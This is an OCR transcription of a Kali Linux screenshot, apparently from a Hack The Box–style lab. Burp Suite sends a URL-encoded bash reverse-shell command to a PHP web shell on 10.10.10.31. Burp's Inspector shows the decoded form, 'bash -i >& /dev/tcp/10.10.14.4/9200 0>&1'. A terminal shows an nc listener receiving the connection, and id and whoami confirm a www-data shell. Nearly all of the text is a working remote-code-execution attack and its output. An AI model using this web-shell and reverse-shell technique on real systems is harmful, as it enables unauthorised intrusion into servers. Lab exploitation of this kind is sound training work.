 Kali Linux 2023
一次性模式
10.10.14.4 5:23
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
8 × 9 × 10 × +
Send Cancel < > Target: http://10.10.10.31 HTTP/1
Request
Pretty Raw Hex \n
1 GET /images/test.php?cmd=
bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.4/9200+0>%261"
2 HTTP/1.1
3 Host: 10.10.10.31
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
6 Accept-
7 Accept-
8 Connect
9 Cookie:
10 Upgrade-Insecure-Requests: 1
11
12
Response
Inspector
Selection 54 (0x36)
Selected text
bash+-c+"bash+-i+>%26+/dev/
tcp/10.10.14.4/9200+0>%261"
Decoded from: URL encoding
bash -c "bash -i >& /dev/tcp/1
0.10.14.4/9200 0>&1"
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Inspector
Notes
root@kali: /home/kali/Desktop
檔案 動作 編輯 檢視 幫助
root@kali: ~ × root@kali: /home/kali/Desktop ×
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 9200
listening on [any] 9200 ...
^C
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lnvp 9200
listening on [any] 9200 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.31] 40050
bash: cannot set terminal process group (1329): Inappropriate ioctl for device
bash: no job control in this shell
www-data@charon:/var/www/html/freeeze/images$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@charon:/var/www/html/freeeze/images$ whoami
whoami
www-data
www-data@charon:/var/www/html/freeeze/images$
Waiting
Event log (17) All issues
Memory: 132.6MB